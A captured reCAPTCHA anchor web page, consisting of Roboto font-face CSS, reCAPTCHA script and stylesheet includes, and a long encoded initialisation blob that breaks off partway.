  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LO_mdjdqDa5p9idT8O7QUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LO_mdjdqDa5p9idT8O7QUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LO_mdjdqDa5p9idT8O7QUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IEnCpcO1ZwzDuTxNwprCnsKBw6Qcw6bDicKpUsOnYHnDp3XCnMOAw4/[base64]/w6/[base64]/CrmQyaz58DxfDrMOQw6jDh8KSw7pKbMOFf3F9wrHDjBFww6XDr8K7GQjDusKqwoIVGkPCpSNVw6gmwpHCiEo+acOdfkxnw44cBMKmwpUYwo14S8OAf8OKw4RnAznDpEPCucK2KcKYGMK+CMKFw5vCqMKCwoAww73Do14Hw5TDnAvCuVtNw7EfI8KVHi/[base64]/wp3DocKywrfCrzFyw5zDgcOLKS0kwqvCsSB4RGR/w7PCuXc/S0DChiDCsUPCo8OOwoXDo1PDoUXDgMKUHF97wrrDuMKBwpPDk8O8JcK3wrEbYQvDu2IRwqjDoW0eY8KLEsK1czvCl8OUCsOYYsKrwq5Mw6rCj13DvcKvCcKVbcOJwokIC8K/w41zwpbDpcO0LVMaWsKIw6xJYsKOTWTDgsOTwpFfbcOKwprCgULCnjEKwo0cwrdVXsKuScKgJSDDilhMWcKbwoTDk8KOw7LDgsKpw7HDuQfClDvCnsKmwr3CtMKAw7HCh3HDh8K5F8KqQFbDvMOYwpTDlsOmw5/Cj8OkwoNSdMKZwphzZSQDwoYKwqQlJcKqwpHDh0/[base64]/[base64]/w7RhQ03Dm1hcw7zDhcO5P8Kkw4xaHwxpYBjDv8KETnLCosOqQG9dwqXCjnxjw6PDv8OlWcO9w57CrcOZcmkEOcOBwoQZZ8ONUH0vEcOSw5jCpsOlw5PCgcKNH8K+wrYEMcKywrXClDzDlsOUS0HDvioewo9/wrvCn8OAwqxUUk3DjcO1MANYMnRLwozDpGZJw6PCgcKseMOjKV5Zw4A8GcKXw4rCuMODwpnCnMOKQXFQAAFjK1UJwpDDjnV6XMOpwpguwqdvFsKcOMKHFsKxw67DvsO1IcOdwonCncKFw4Qow6UWw4YWVcKHTjNJwrjDpsO1woDCtMOuwr7Dl2jCjX/DusOLwpd7wrjCusK1dcKOwqBTQsObw5fCnBMUEcKKwpwAw40DwofDgcKpwolwNcKKdMKAwq3DvAnCs2PDulRwYSUKJF7CscK6JcOZW09fMmPDqiNTHwsnw48BelnDriI4MCbCgwtNwrNbwqhbasOpT8OawqnDo8OfesKTw4YVLwUrTMKQwr/[base64]/wqTDqwfDvmtMwr5rTcKNEGlewrDCr8KJw6HDlsKaw5LDq3xXFcKpw7nCjMK3E2dRw57Dp0BMwp3DmUgRw4rDtsOULkTDvTLCk8K9HRpqw4zCscKww6E9wpzDgcO2wrx7w6fCmMKeLFJRbDFXbMKHw5XDq3sew5EjNnDDpMOQdMOdHcKkV1www4TDjwEGw6/Cl2jCtsK1w7grWsK6woJIa8KndsKCw4AKw5jDrcKLVEjCqcKAw6nDpMODwrbCuMOYdxYzw4UIal/[base64]/[base64]/w51+QcOiTkIMblxKwqnCh2IDD8ODaMKmKkwNSnhhJMOHw7LCpMKTa8KUCXRrJ1HCuTkLWB/DsMKtw5DClhvDk2/DjcKJwqHCtz/CnizCmcONDMKyPcKAwoTCsMOBPMKeRMONw5vCnSXCvEfCmHopw4TCicOeFglawrTDrxBpw4Qzw6Vzw7pPAWsSwqokw4R1cSVLUWvDqmjDmcOmdzdTwokubirDrVwWWcK/GcOOw7jChA3CocO2wo7CpcO5cMOIdz/[base64]/wpMVEVN0wqwqwqXDpX7CvcKpDUokw5HCiTRIKcKzwqrDuMObw6fCn1jCssOCRBBbw6rDiEhmYcOWwpRnw5bCtsOuw50/w5B3wqDCsRV0bTTCn8OBDhNqwrnCpcKxfARVwpjCiUDCiy4AYxDClH4eHxHCv03CpzxcPmzClsOuw5DDhA/DokkIAMKpw5U2VsO/[base64]/Di0JfG8OSflXDqz/[base64]/w7jDncK3w60wwo/CtcOnecOAEcOcw7JiwqNqwo4LKEHDv8OMT8OAwoQRw79Cw4QgJwkTw5dsw4FRJcO+IFNgwpzDlcO9w6zCoMKWbB7Dg3XDqy/Drl7CvcKNZ8OvPRLDncOLDcKPwrReLyDCk0zDmETCiSoawr/CkjQxwrLCs8OEwolywpxfFnrDv8KSwpYCHW0CbsK/w6/DnMKdP8O2HcKxwrtgNsOWw4XDscKpCilkw4nCtX5wch0iw6LCn8OTT8KzdxLCqVNNwqp3EhfCjsOXw5d4Wz9yBMO1wpIAeMKTH8K3wp50w4NtayLDnVNZwp7CjsKOMHs4w505wrITF8KUw5XCr1/ClcOueMOYwoTChF1WIRvDpcONwrXCu1zDo2gnwopyOmHCmMKfwpElHcO3LMKmJVNmw6XDo3Ilw4xeRHfDs8OeKjVNwpN9w5XCvsOUw64pw63CtcOIZsO/w6NXZVtBCzEJdsO3A8K0woJawotZw7wKSMOvPiNtFmYbw5rDqRbDgsOLIDQrfkw+w5vCh2NPeGNXMEjDj07DjA8/Yn8uw7DDml3CjxltX2gmeFAqGsKZw7IXelDCqMKMwpV0woYAZcOpP8KBLCZyBMOlwqJcwrJQw5/ChsO+QcOKSlHDl8OxM8KkwoPCqDd1w4PDokTCoDfCpMKyw4DDqMONw58qw68rEBAZwo8BWwR+wpnDg8OVKMKMw63ClMK4w7ojGMKYERJew409AcK5w7p6w61he8Kgw6BZwoUew4DCoMK/NRPChGjCkMKQw5bCuktKPMOPw4nDrCA/[base64]/[base64]/[base64]/CnSwEScO7wqfCj8KBw7vDpgIMH2zCpcOjSDh9b8KkLwrCknHCssOALGXCsQQEJkfCpgHCusO/[base64]/Ck2PDusKWwpTCpAwuPCctbUtYw7Mxwp/DhWctw5fDrzzClBbDvsODVcKnDMKuw7BXQCXDh8K2CWXDgcKDw4DDuBbCskZJwrfDvzEUwoXCvxLDrsOuwpFkwrLDlsKDw5NiwoEGwql3w6gvD8KWCsOEJmHDmMKiFXJVesKFw6ovw7bDrUvCnQMyw4/CscOuw7xFJsK/JVXDicO1EcOyeC/CtnDDtsKSdw5OAiTDscKGWWnCvsOZwr/DuiLDrBXDgsK/wphvNh0NDMKBU1xawp0Ew6d2XsK0w4lqbFTDpcKFw5/DqcKUVcObwqd3BUzCuVHCn8KBFMOzw6DDhcKFwr3CpMK8wpDCsG9zwrUzfH/CtTB8VTbDmBXCisKGw7nDvnYGwrdpw5ZYwpkLUMKySMOUQCzDicKrw41rOT9QSsOmKiANasK8wqhhYcOXJ8O7LsOgUT7DjnhqLsKbw7UZwpjDlMK0w7XDpsKMVX0cwqhdYMOswrrDrsOPPMKEHMKTw5Fkw4IUw5nDu1nChMOoEn89R0PDvyHCtEEgZVBtXV/[base64]/DnsKMw593fcKUUU8SGMOVasOEwo8dXHo7eMKOWXzDni/CqsKqw4nCn8OSQMODwrVTw4rDgMKuMhnCncKQKMO5QDB/[base64]/CiSxtw6/DsFM8McKjcx0Fw7NNwoYbw55AwpJfa8OvPcKLVMOOUMOUG8O2w5DDnRbCkFXCgsKHwqDDq8KobGHDrD4jwo/DksOYwo7CmsKlFTtuw59fwr/DpSgNOMOZw4vCqhBOwrJjw6k6eMOnwqXDqH4NTkodacKIOcOVwrkdGcK+dlDDj8OOFsO6C8OvwpUSTcO6QsKyw4ZVZUHCoSrDsTdOw7NOYVjDmsK/IcK+wocOX8KBTcKJFFbCu8OtecKLwrnCp8KtOGdowqBXwo/[base64]/Nh1Iwq/[base64]/DrDBgLg/[base64]/w6nDpsO9NF/ChMKcw4LCmRpcI3RwwoN1CsKQfBnClB7DqsKuEsKMIcOIwobDjyvClcOaesKXwrfDj8KZfcOdwrNSwqnDvyVeKcOywpZNInXCpmzDjsKlwoTDi8Kmw755wq/DglRKbcKdw45ywqVnw6xpw7TCucKqccKEwobDicO+fEwNZwzDlXVPL8KswqUcdnACTkbDqEDDlcKQw6Q0CsKRw64xasOPw7DDtsKvUMKCwo1swrZQwrfCpk/[base64]/DpcKsdFQQPcOkPw50dmzDrMKuf8KewpDDscO1bGMMwoFjCMOQWMOMDsO+BsOgNMOWwo/DuMOCInjCjgkGw6rCssOwasKdwp1rw6TDh8KkPCFWEcOLw5/[base64]/Ctn8tCTIjEWUIfsOYNcO/[base64]/CuGHDtwnCkCHCmsK7C8OTRMK1CMKGZ8O8UD0dPQRid8K4DUwDw5vClMO3SMKGwrw0w58+w5HDisOBw5svw5bDhkXChcOsA8K+wpZxHDEWMifCq2klKSDChzbCu1cRwqcMw4/CtTImcMKIDMOdAMK9w4nDpm1gCWvCr8OqwocWwqY6w47CoMK4wptHaw11KsO7VcOVw6J6w7gdwrQKV8Oxwq0Ow71uwqEnw5XDucOrC8OpXAFKwp3CsMOcGcOHfCDCocOvwrrDnMKMwpIAYsK1wqzCuy7DoMK/